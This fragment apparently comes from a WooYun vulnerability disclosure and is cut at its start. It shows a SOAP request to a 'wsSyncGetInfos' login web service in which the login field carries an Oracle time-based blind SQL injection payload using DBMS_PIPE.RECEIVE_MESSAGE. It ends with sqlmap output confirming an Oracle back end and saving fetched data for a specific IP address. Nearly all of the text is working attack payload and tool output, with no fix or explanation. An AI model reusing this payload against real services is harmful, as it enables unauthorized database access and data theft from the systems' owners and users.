 nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 6276=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(114)||CHR(66)||CHR(67)||CHR(110),5) AND 'abKd'='abKd</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<num xsi:type="xsd:string">1</num>
<maxId xsi:type="xsd:string">1</maxId>
</web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:14:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:14:30] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\218.2.208.145'
www.wooyun.org
[*] shutting down at 18:14:30